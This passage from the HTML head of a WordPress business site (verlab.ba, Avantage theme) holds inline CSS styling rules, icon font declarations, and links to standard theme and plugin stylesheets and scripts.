rgba(24,24,24,.2) inset; color: #e9967a;} .btNoSearchResults .bt_bb_button:last-child a:hover{-webkit-box-shadow: 0 0 0 2px #e9967a inset,0 5px 0 0 rgba(24,24,24,.2) inset,0 2px 10px rgba(0,0,0,.2) !important; box-shadow: 0 0 0 2px #e9967a inset,0 5px 0 0 rgba(24,24,24,.2) inset,0 2px 10px rgba(0,0,0,.2) !important; color: #e9967a !important;} .bt_bb_service_image .bt_bb_service_image_content .bt_bb_service_image_content_title h3 b{ color: #e9967a;} .bt_bb_service_image .bt_bb_service_image_content .bt_bb_service_image_content_title h3 u{ color: #20685e;} .bt_bb_service_image .bt_bb_service_image_content_read_more{ font-family: "Sarabun",Arial,Helvetica,sans-serif;} .bold_timeline_item_button{font-family: "Sarabun",Arial,Helvetica,sans-serif;} .bt_bb_star_bullet_list ul li:before, .bt_bb_check_bullet_list ul li:before{ color: #e9967a;} .products ul li.product .btWooShopLoopItemInner .bt_bb_image a:before, ul.products li.product .btWooShopLoopItemInner .bt_bb_image a:before{ background: #e9967a;} .products ul li.product .btWooShopLoopItemInner .bt_bb_headline .bt_bb_headline_content a:hover, ul.products li.product .btWooShopLoopItemInner .bt_bb_headline .bt_bb_headline_content a:hover{color: #e9967a;} .products ul li.product .btWooShopLoopItemInner .bt_bb_headline .bt_bb_headline_subheadline .star-rating span:before, ul.products li.product .btWooShopLoopItemInner .bt_bb_headline .bt_bb_headline_subheadline .star-rating span:before{color: #e9967a;} .products ul li.product .btWooShopLoopItemInner .added:after, .products ul li.product .btWooShopLoopItemInner .loading:after, ul.products li.product .btWooShopLoopItemInner .added:after, ul.products li.product .btWooShopLoopItemInner .loading:after{ background-color: #20685e;} .products ul li.product .btWooShopLoopItemInner .added_to_cart, ul.products li.product .btWooShopLoopItemInner .added_to_cart{ color: #e9967a; font-family: "Sarabun",Arial,Helvetica,sans-serif;} .btShopSaleTagDesignRounded .products ul li.product .btWooShopLoopItemInner:hover .onsale, .btShopSaleTagDesignRound .products ul li.product .btWooShopLoopItemInner:hover .onsale, .btShopSaleTagDesignRounded ul.products li.product .btWooShopLoopItemInner:hover .onsale, .btShopSaleTagDesignRound ul.products li.product .btWooShopLoopItemInner:hover .onsale{background: #20685e;} .btShopSaleTagDesignSlanted_right .products ul li.product .btWooShopLoopItemInner:hover .onsale:before, .btShopSaleTagDesignSlanted_left .products ul li.product .btWooShopLoopItemInner:hover .onsale:before, .btShopSaleTagDesignSlanted_right ul.products li.product .btWooShopLoopItemInner:hover .onsale:before, .btShopSaleTagDesignSlanted_left ul.products li.product .btWooShopLoopItemInner:hover .onsale:before{background: #20685e;} .btShopSaleTagDesignRounded .products ul li.product .onsale, .btShopSaleTagDesignRound .products ul li.product .onsale, .btShopSaleTagDesignSquare .products ul li.product .onsale, .btShopSaleTagDesignSlanted_right .products ul li.product .onsale, .btShopSaleTagDesignSlanted_left .products ul li.product .onsale, .btShopSaleTagDesignRounded ul.products li.product .onsale, .btShopSaleTagDesignRound ul.products li.product .onsale, .btShopSaleTagDesignSquare ul.products li.product .onsale, .btShopSaleTagDesignSlanted_right ul.products li.product .onsale, .btShopSaleTagDesignSlanted_left ul.products li.product .onsale{ background: #e9967a;} .btShopSaleTagDesignSlanted_right .products ul li.product .onsale:before, .btShopSaleTagDesignSlanted_left .products ul li.product .onsale:before, .btShopSaleTagDesignSlanted_right ul.products li.product .onsale:before, .btShopSaleTagDesignSlanted_left ul.products li.product .onsale:before{ background: #e9967a;} .products ul li.product.product-category a:hover h2, ul.products li.product.product-category a:hover h2{color: #e9967a;} nav.woocommerce-pagination ul{ font-family: "Sarabun",Arial,Helvetica,sans-serif;} nav.woocommerce-pagination ul li a.next:before, nav.woocommerce-pagination ul li a.prev:before{ background: #e9967a;} .btShopSaleTagDesignRounded div.product > .onsale, .btShopSaleTagDesignRound div.product > .onsale, .btShopSaleTagDesignSquare div.product > .onsale, .btShopSaleTagDesignSlanted_right div.product > .onsale, .btShopSaleTagDesignSlanted_left div.product > .onsale{ background: #e9967a;} .btShopSaleTagDesignSlanted_right div.product > .onsale:before, .btShopSaleTagDesignSlanted_left div.product > .onsale:before{ background: #e9967a;} div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a:after{ background: #e9967a;} div.product div.images .woocommerce-product-gallery__trigger:after{ background: #e9967a;} div.product div.summary form.cart .group_table a{font-family: "Sarabun",Arial,Helvetica;} div.product div.summary form.cart .group_table a:hover{color: #e9967a;} table.shop_table td.product-remove a.remove{ background-color: #e9967a;} table.shop_table td.product-remove a.remove:hover{background: #20685e;} table.shop_table td.product-name{ font-family: "Sarabun",Arial,Helvetica,sans-serif;} table.shop_table td.product-name a:hover{color: #e9967a;} ul.wc_payment_methods li .about_paypal{ color: #e9967a;} .woocommerce-MyAccount-navigation ul{ font-family: "Sarabun",Arial,Helvetica,sans-serif;} .woocommerce-MyAccount-navigation ul li a:after{ background-color: #e9967a;} .woocommerce-MyAccount-navigation ul li a:hover{color: #e9967a;} .reset_variations{ font-family: "Roboto Condensed",Arial,Helvetica,sans-serif;} .reset_variations:before{ color: #e9967a;} form fieldset legend{ font-family: Sarabun,Arial,Helvetica,sans-serif;} .woocommerce-info a:not(.button), .woocommerce-message a:not(.button){color: #e9967a;} .woocommerce-info a.showcoupon:before, .woocommerce-message a.showcoupon:before{ color: #e9967a;} .woocommerce-info a.showcoupon:hover, .woocommerce-message a.showcoupon:hover{color: #e9967a;} .woocommerce-message:before, .woocommerce-info:before{ background: #e9967a;} .woocommerce .btSidebar a.button, .woocommerce .btContent a.button, .woocommerce-page .btSidebar a.button, .woocommerce-page .btContent a.button, .woocommerce .btSidebar input[type="submit"], .woocommerce .btContent input[type="submit"], .woocommerce-page .btSidebar input[type="submit"], .woocommerce-page .btContent input[type="submit"], .woocommerce .btSidebar :not(.widget_product_search) button[type="submit"], .woocommerce .btContent :not(.widget_product_search) button[type="submit"], .woocommerce-page .btSidebar :not(.widget_product_search) button[type="submit"], .woocommerce-page .btContent :not(.widget_product_search) button[type="submit"], .woocommerce .btSidebar input.button, .woocommerce .btContent input.button, .woocommerce-page .btSidebar input.button, .woocommerce-page .btContent input.button, div.woocommerce a.button, div.woocommerce input[type="submit"], div.woocommerce :not(.widget_product_search) button[type="submit"], div.woocommerce input.button{ background: #e9967a; font-family: "Sarabun",Arial,Helvetica,sans-serif !important;} .woocommerce .btSidebar a.button:hover, .woocommerce .btContent a.button:hover, .woocommerce-page .btSidebar a.button:hover, .woocommerce-page .btContent a.button:hover, .woocommerce .btSidebar input[type="submit"]:hover, .woocommerce .btContent input[type="submit"]:hover, .woocommerce-page .btSidebar input[type="submit"]:hover, .woocommerce-page .btContent input[type="submit"]:hover, .woocommerce .btSidebar :not(.widget_product_search) button[type="submit"]:hover, .woocommerce .btContent :not(.widget_product_search) button[type="submit"]:hover, .woocommerce-page .btSidebar :not(.widget_product_search) button[type="submit"]:hover, .woocommerce-page .btContent :not(.widget_product_search) button[type="submit"]:hover, .woocommerce .btSidebar input.button:hover, .woocommerce .btContent input.button:hover, .woocommerce-page .btSidebar input.button:hover, .woocommerce-page .btContent input.button:hover, div.woocommerce a.button:hover, div.woocommerce input[type="submit"]:hover, div.woocommerce :not(.widget_product_search) button[type="submit"]:hover, div.woocommerce input.button:hover{-webkit-box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #e9967a inset,0 2px 10px rgba(0,0,0,.2); box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #e9967a inset,0 2px 10px rgba(0,0,0,.2);} .woocommerce .btSidebar input.alt, .woocommerce .btContent input.alt, .woocommerce-page .btSidebar input.alt, .woocommerce-page .btContent input.alt, .woocommerce .btSidebar a.button.alt, .woocommerce .btContent a.button.alt, .woocommerce-page .btSidebar a.button.alt, .woocommerce-page .btContent a.button.alt, .woocommerce .btSidebar .button.alt, .woocommerce .btContent .button.alt, .woocommerce-page .btSidebar .button.alt, .woocommerce-page .btContent .button.alt, .woocommerce .btSidebar button.alt, .woocommerce .btContent button.alt, .woocommerce-page .btSidebar button.alt, .woocommerce-page .btContent button.alt, .woocommerce .btSidebar .shipping-calculator-button, .woocommerce .btContent .shipping-calculator-button, .woocommerce-page .btSidebar .shipping-calculator-button, .woocommerce-page .btContent .shipping-calculator-button, div.woocommerce input.alt, div.woocommerce a.button.alt, div.woocommerce .button.alt, div.woocommerce button.alt, div.woocommerce .shipping-calculator-button{ -webkit-box-shadow: 0 0 0 2px #e9967a inset,0 4px 0 0 rgba(24,24,24,.2) inset; box-shadow: 0 0 0 2px #e9967a inset,0 4px 0 0 rgba(24,24,24,.2) inset; color: #e9967a; font-family: "Sarabun",Arial,Helvetica,sans-serif !important;} .woocommerce .btSidebar input.alt:hover, .woocommerce .btContent input.alt:hover, .woocommerce-page .btSidebar input.alt:hover, .woocommerce-page .btContent input.alt:hover, .woocommerce .btSidebar a.button.alt:hover, .woocommerce .btContent a.button.alt:hover, .woocommerce-page .btSidebar a.button.alt:hover, .woocommerce-page .btContent a.button.alt:hover, .woocommerce .btSidebar .button.alt:hover, .woocommerce .btContent .button.alt:hover, .woocommerce-page .btSidebar .button.alt:hover, .woocommerce-page .btContent .button.alt:hover, .woocommerce .btSidebar button.alt:hover, .woocommerce .btContent button.alt:hover, .woocommerce-page .btSidebar button.alt:hover, .woocommerce-page .btContent button.alt:hover, .woocommerce .btSidebar .shipping-calculator-button:hover, .woocommerce .btContent .shipping-calculator-button:hover, .woocommerce-page .btSidebar .shipping-calculator-button:hover, .woocommerce-page .btContent .shipping-calculator-button:hover, div.woocommerce input.alt:hover, div.woocommerce a.button.alt:hover, div.woocommerce .button.alt:hover, div.woocommerce button.alt:hover, div.woocommerce .shipping-calculator-button:hover{-webkit-box-shadow: 0 0 0 2px #e9967a inset,0 5px 0 0 rgba(24,24,24,.2) inset,0 2px 10px rgba(0,0,0,.2); box-shadow: 0 0 0 2px #e9967a inset,0 5px 0 0 rgba(24,24,24,.2) inset,0 2px 10px rgba(0,0,0,.2);} .woocommerce .btSidebar a.edit, .woocommerce .btContent a.edit, .woocommerce-page .btSidebar a.edit, .woocommerce-page .btContent a.edit, div.woocommerce a.edit{ font-family: Roboto Condensed,Arial,Helvetica,sans-serif;} .woocommerce .btSidebar a.edit:before, .woocommerce .btContent a.edit:before, .woocommerce-page .btSidebar a.edit:before, .woocommerce-page .btContent a.edit:before, div.woocommerce a.edit:before{ color: #e9967a;} .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle{ background: #e9967a;} .widget_price_filter .price_slider_amount .price_label{ font-family: Sarabun,Arial,Helvetica,sans-serif;} .star-rating span:before{ color: #e9967a;} p.stars a[class^="star-"].active:after, p.stars a[class^="star-"]:hover:after{color: #e9967a;} .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected]{background-color: #e9967a;} button.pswp__button.pswp__button--arrow--left:hover, button.pswp__button.pswp__button--arrow--right:hover{background: #e9967a !important;} .woocommerce input[type="checkbox"]:before{ background: #e9967a;} .btQuoteBooking .btContactNext{ background: #e9967a;} .btQuoteBooking .btQuoteSlider .ui-slider-handle{ background: #e9967a;} .btQuoteBooking .btQuoteSwitch.on .btQuoteSwitchInner{background: #e9967a;} .btQuoteBooking .ddChild ul li:before{ background: #e9967a;} .btQuoteBooking .ddChild ul li.hover{color: #e9967a !important;} .btQuoteBooking .btQuoteBookingForm .btQuoteTotal{ background: #e9967a;} .btQuoteBooking .btContactFieldMandatory.btContactFieldError input, .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea{border: 1px solid #e9967a; -webkit-box-shadow: 0 0 0 1px #e9967a inset; box-shadow: 0 0 0 1px #e9967a inset;} .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:hover, .btDarkSkin .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:hover, .btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:hover, .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:focus, .btDarkSkin .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:focus, .btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:focus, .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:hover, .btDarkSkin .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:hover, .btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:hover, .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:focus, .btDarkSkin .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:focus, .btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:focus{border: 1px solid #e9967a; -webkit-box-shadow: 0 0 0 1px #e9967a inset,0 2px 10px 0 rgba(0,0,0,.12); box-shadow: 0 0 0 1px #e9967a inset,0 2px 10px 0 rgba(0,0,0,.12);} .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:hover, .btLightSkin .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:hover, .btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:hover, .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:focus, .btLightSkin .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:focus, .btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:focus, .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:hover, .btLightSkin .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:hover, .btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:hover, .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:focus, .btLightSkin .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:focus, .btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:focus{border: 1px solid #e9967a; -webkit-box-shadow: 0 0 0 1px #e9967a inset,0 2px 10px 0 rgba(0,0,0,.12); box-shadow: 0 0 0 1px #e9967a inset,0 2px 10px 0 rgba(0,0,0,.12);} .btQuoteBooking .btSubmitMessage{color: #e9967a;} .btQuoteBooking .btContactSubmit{ background: #e9967a;} .btQuoteBooking .btDatePicker .ui-datepicker-header{background-color: #e9967a;} .btQuoteBooking .bt_cc_email_confirmation_container [type="checkbox"]:not(:checked) + label:after, .btQuoteBooking .bt_cc_email_confirmation_container [type="checkbox"]:checked + label:after{ background: #e9967a;}
@font-face{ font-family:"AnalyticsAndInvestment";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/AnalyticsAndInvestment/AnalyticsAndInvestment.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/AnalyticsAndInvestment/AnalyticsAndInvestment.ttf") format("truetype"); } *[data-ico-analyticsandinvestment]:before{ font-family:AnalyticsAndInvestment;content:attr(data-ico-analyticsandinvestment); } @font-face{ font-family:"Avantage";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/Avantage/Avantage.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/Avantage/Avantage.ttf") format("truetype"); } *[data-ico-avantage]:before{ font-family:Avantage;content:attr(data-ico-avantage); } @font-face{ font-family:"Business";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/Business/Business.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/Business/Business.ttf") format("truetype"); } *[data-ico-business]:before{ font-family:Business;content:attr(data-ico-business); } @font-face{ font-family:"BusinessAndFinance";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/BusinessAndFinance/BusinessAndFinance.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/BusinessAndFinance/BusinessAndFinance.ttf") format("truetype"); } *[data-ico-businessandfinance]:before{ font-family:BusinessAndFinance;content:attr(data-ico-businessandfinance); } @font-face{ font-family:"BusinessManagement";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/BusinessManagement/BusinessManagement.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/BusinessManagement/BusinessManagement.ttf") format("truetype"); } *[data-ico-businessmanagement]:before{ font-family:BusinessManagement;content:attr(data-ico-businessmanagement); } @font-face{ font-family:"BusinessOffice";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/BusinessOffice/BusinessOffice.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/BusinessOffice/BusinessOffice.ttf") format("truetype"); } *[data-ico-businessoffice]:before{ font-family:BusinessOffice;content:attr(data-ico-businessoffice); } @font-face{ font-family:"BusinessPeople";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/BusinessPeople/BusinessPeople.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/BusinessPeople/BusinessPeople.ttf") format("truetype"); } *[data-ico-businesspeople]:before{ font-family:BusinessPeople;content:attr(data-ico-businesspeople); } @font-face{ font-family:"Construction";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/Construction/Construction.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/Construction/Construction.ttf") format("truetype"); } *[data-ico-construction]:before{ font-family:Construction;content:attr(data-ico-construction); } @font-face{ font-family:"CorporateBusiness";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/CorporateBusiness/CorporateBusiness.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/CorporateBusiness/CorporateBusiness.ttf") format("truetype"); } *[data-ico-corporatebusiness]:before{ font-family:CorporateBusiness;content:attr(data-ico-corporatebusiness); } @font-face{ font-family:"CorporateManagement";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/CorporateManagement/CorporateManagement.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/CorporateManagement/CorporateManagement.ttf") format("truetype"); } *[data-ico-corporatemanagement]:before{ font-family:CorporateManagement;content:attr(data-ico-corporatemanagement); } @font-face{ font-family:"CustomerRelationshipManagement";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/CustomerRelationshipManagement/CustomerRelationshipManagement.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/CustomerRelationshipManagement/CustomerRelationshipManagement.ttf") format("truetype"); } *[data-ico-customerrelationshipmanagement]:before{ font-family:CustomerRelationshipManagement;content:attr(data-ico-customerrelationshipmanagement); } @font-face{ font-family:"CustomerService";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/CustomerService/CustomerService.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/CustomerService/CustomerService.ttf") format("truetype"); } *[data-ico-customerservice]:before{ font-family:CustomerService;content:attr(data-ico-customerservice); } @font-face{ font-family:"Design";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/Design/Design.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/Design/Design.ttf") format("truetype"); } *[data-ico-design]:before{ font-family:Design;content:attr(data-ico-design); } @font-face{ font-family:"Development";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/Development/Development.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/Development/Development.ttf") format("truetype"); } *[data-ico-development]:before{ font-family:Development;content:attr(data-ico-development); } @font-face{ font-family:"DigitalMarketing";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/DigitalMarketing/DigitalMarketing.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/DigitalMarketing/DigitalMarketing.ttf") format("truetype"); } *[data-ico-digitalmarketing]:before{ font-family:DigitalMarketing;content:attr(data-ico-digitalmarketing); } @font-face{ font-family:"Economy";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/Economy/Economy.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/Economy/Economy.ttf") format("truetype"); } *[data-ico-economy]:before{ font-family:Economy;content:attr(data-ico-economy); } @font-face{ font-family:"Essential";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/Essential/Essential.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/Essential/Essential.ttf") format("truetype"); } *[data-ico-essential]:before{ font-family:Essential;content:attr(data-ico-essential); } @font-face{ font-family:"FontAwesome";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/FontAwesome/FontAwesome.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/FontAwesome/FontAwesome.ttf") format("truetype"); } *[data-ico-fontawesome]:before{ font-family:FontAwesome;content:attr(data-ico-fontawesome); } @font-face{ font-family:"FontAwesome5Brands";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/FontAwesome5Brands/FontAwesome5Brands.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/FontAwesome5Brands/FontAwesome5Brands.ttf") format("truetype"); } *[data-ico-fontawesome5brands]:before{ font-family:FontAwesome5Brands;content:attr(data-ico-fontawesome5brands); } @font-face{ font-family:"FontAwesome5Regular";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/FontAwesome5Regular/FontAwesome5Regular.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/FontAwesome5Regular/FontAwesome5Regular.ttf") format("truetype"); } *[data-ico-fontawesome5regular]:before{ font-family:FontAwesome5Regular;content:attr(data-ico-fontawesome5regular); } @font-face{ font-family:"FontAwesome5Solid";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/FontAwesome5Solid/FontAwesome5Solid.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/FontAwesome5Solid/FontAwesome5Solid.ttf") format("truetype"); } *[data-ico-fontawesome5solid]:before{ font-family:FontAwesome5Solid;content:attr(data-ico-fontawesome5solid); } @font-face{ font-family:"GlobalBusiness";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/GlobalBusiness/GlobalBusiness.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/GlobalBusiness/GlobalBusiness.ttf") format("truetype"); } *[data-ico-globalbusiness]:before{ font-family:GlobalBusiness;content:attr(data-ico-globalbusiness); } @font-face{ font-family:"HumanResources";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/HumanResources/HumanResources.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/HumanResources/HumanResources.ttf") format("truetype"); } *[data-ico-humanresources]:before{ font-family:HumanResources;content:attr(data-ico-humanresources); } @font-face{ font-family:"Icon7Stroke";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/Icon7Stroke/Icon7Stroke.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/Icon7Stroke/Icon7Stroke.ttf") format("truetype"); } *[data-ico-icon7stroke]:before{ font-family:Icon7Stroke;content:attr(data-ico-icon7stroke); } @font-face{ font-family:"JobResume";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/JobResume/JobResume.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/JobResume/JobResume.ttf") format("truetype"); } *[data-ico-jobresume]:before{ font-family:JobResume;content:attr(data-ico-jobresume); } @font-face{ font-family:"MarketingAndAdvertising";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/MarketingAndAdvertising/MarketingAndAdvertising.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/MarketingAndAdvertising/MarketingAndAdvertising.ttf") format("truetype"); } *[data-ico-marketingandadvertising]:before{ font-family:MarketingAndAdvertising;content:attr(data-ico-marketingandadvertising); } @font-face{ font-family:"Productivity";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/Productivity/Productivity.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/Productivity/Productivity.ttf") format("truetype"); } *[data-ico-productivity]:before{ font-family:Productivity;content:attr(data-ico-productivity); } @font-face{ font-family:"Science";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/Science/Science.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/Science/Science.ttf") format("truetype"); } *[data-ico-science]:before{ font-family:Science;content:attr(data-ico-science); } @font-face{ font-family:"SocialMediaAndNetwork";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/SocialMediaAndNetwork/SocialMediaAndNetwork.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/SocialMediaAndNetwork/SocialMediaAndNetwork.ttf") format("truetype"); } *[data-ico-socialmediaandnetwork]:before{ font-family:SocialMediaAndNetwork;content:attr(data-ico-socialmediaandnetwork); } @font-face{ font-family:"Taxes";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/Taxes/Taxes.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/Taxes/Taxes.ttf") format("truetype"); } *[data-ico-taxes]:before{ font-family:Taxes;content:attr(data-ico-taxes); } @font-face{ font-family:"TaxesAccounting";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/TaxesAccounting/TaxesAccounting.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/TaxesAccounting/TaxesAccounting.ttf") format("truetype"); } *[data-ico-taxesaccounting]:before{ font-family:TaxesAccounting;content:attr(data-ico-taxesaccounting); } @font-face{ font-family:"TeamWork2";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/TeamWork2/TeamWork2.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/TeamWork2/TeamWork2.ttf") format("truetype"); } *[data-ico-teamwork2]:before{ font-family:TeamWork2;content:attr(data-ico-teamwork2); } @font-face{ font-family:"Teamwork";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/Teamwork/Teamwork.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/Teamwork/Teamwork.ttf") format("truetype"); } *[data-ico-teamwork]:before{ font-family:Teamwork;content:attr(data-ico-teamwork); } @font-face{ font-family:"Transportation";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/Transportation/Transportation.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/Transportation/Transportation.ttf") format("truetype"); } *[data-ico-transportation]:before{ font-family:Transportation;content:attr(data-ico-transportation); }
</style>
<link rel='stylesheet' id='avantage-print-css' href='https://verlab.ba/wp-content/themes/avantage/print.css?ver=6.1.1' type='text/css' media='print' />
<link rel='stylesheet' id='avantage-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CSarabun%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CSarabun%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CRoboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CSarabun%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='boldthemes-framework-css' href='https://verlab.ba/wp-content/themes/avantage/framework/css/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://verlab.ba/wp-content/plugins/newsletter/style.css?ver=7.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://verlab.ba/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://verlab.ba/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://verlab.ba/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.11' type='text/css' media='all' />
<script type='text/javascript' src='https://verlab.ba/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://verlab.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://verlab.ba/wp-content/plugins/bold-page-builder/slick/slick.min.js?ver=4.5.4' id='bt_bb_slick-js'></script>
<script type='text/javascript' src='https://verlab.ba/wp-content/plugins/bold-page-builder/content_elements_misc/js/jquery.magnific-popup.min.js?ver=4.5.4' id='bt_bb_magnific-js'></script>
<script type='text/javascript' src='https://verlab.ba/wp-content/plugins/bold-page-builder/content_elements_misc/js/content_elements.js?ver=4.5.4' id='bt_bb-js'></script>
<link rel="https://api.w.org/" href="https://verlab.ba/wp-json/" /><link rel="alternate" type="application/json" href="https://verlab.ba/wp-json/wp/v2/posts/11277" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://verlab.ba/xmlrpc.php?rsd" />
